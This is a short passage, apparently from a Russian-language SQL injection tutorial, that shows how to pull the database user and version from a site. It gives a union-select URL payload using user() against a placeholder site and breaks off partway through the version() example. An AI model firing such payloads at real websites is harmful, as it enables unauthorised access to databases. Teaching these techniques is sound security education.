 Получаем информацию о версии и пользователе Для получения информации о текущем пользователе используется функция user() www.site.com/index.php?id=-1+union+select+null,user(),null,null-- Для определения версии используется функция version() www.site.c